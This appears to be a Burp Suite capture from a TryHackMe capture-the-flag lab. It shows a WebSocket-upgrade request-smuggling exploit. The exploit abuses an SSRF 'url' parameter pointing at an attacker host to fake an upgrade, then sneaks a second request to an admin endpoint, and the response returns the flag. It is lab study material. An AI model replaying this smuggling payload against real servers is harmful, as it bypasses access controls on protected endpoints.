 Request
Pretty Raw Hex \n
1 GET /isOnline?url=http://10.14.83.8:5555 HTTP/1.1
2 Host: bandito.thm:8080
3 Sec-WebSocket-Version: 13
4 Upgrade: WebSocket
5 Connection: Upgrade
6 Sec-WebSocket-Key: nf6dB8Pb/BLinZ7UexUXHg==
7 Content-Length: 0
8
9 GET /admin-flag HTTP/1.1
10 Host: bandito.thm:8080
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 101
2 Server: nginx
3 Date: Sun, 23 Jun 2024 12:52:13 GMT
4 Connection: upgrade
5 X-Application-Context: application:8081
6
7 HTTP/1.1 200
8 X-Application-Context: application:8081
9 Content-Type: text/plain
10 Content-Length: 43
11 Date: Sun, 23 Jun 2024 12:52:13 GMT
12
13 THM{:::MY_DECLINATION:+62°_14\'_31.4'':::}